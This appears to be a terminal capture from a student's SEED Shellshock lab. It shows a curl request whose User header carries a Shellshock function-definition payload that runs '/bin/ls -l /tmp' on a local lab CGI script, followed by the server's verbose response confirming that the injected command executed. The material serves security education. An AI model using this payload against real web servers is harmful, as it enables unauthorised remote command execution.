 [kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$ curl -H "User:() { :; }; echo Content-Type: text/plai
n; echo; /bin/ls -l /tmp" -v http://www.seed-server.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seed-server.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seed-server.com
> User-Agent: curl/7.68.0
> Accept: */*
> User:() { :; }; echo Content-Type: text/plain; echo; /bin/ls -l /tmp
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Nov 2024 21:01:50 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 8
< Content-Type: text/plain
<
total 0
* Connection #0 to host www.seed-server.com left intact
[kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$